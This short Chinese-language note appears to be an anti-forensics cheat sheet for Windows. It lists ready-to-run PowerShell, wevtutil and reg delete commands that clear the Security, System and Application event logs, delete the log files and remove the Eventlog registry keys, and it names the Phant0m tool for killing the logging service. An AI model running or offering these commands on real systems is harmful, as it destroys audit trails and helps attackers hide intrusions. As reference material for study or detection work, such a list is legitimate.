 清除事件日志
PowerShell -Command "& {Clear-Eventlog -Log Application,System,Security}"
Get-WinEvent -ListLog Application,Setup,Security -Force | % {Wevtutil.exe cl $_.Logname}
停止事件日志
服务进程
Phant0m，如EventLog 服务、日志相关的svchost.exe进程
删除日志目录
下的相应文件
日志目录 %SystemRoot%\System32\Winevt\Logs\
删除日志相关
注册表
reg query "HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Eventlog\"
reg delete "HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Eventlog\System" /f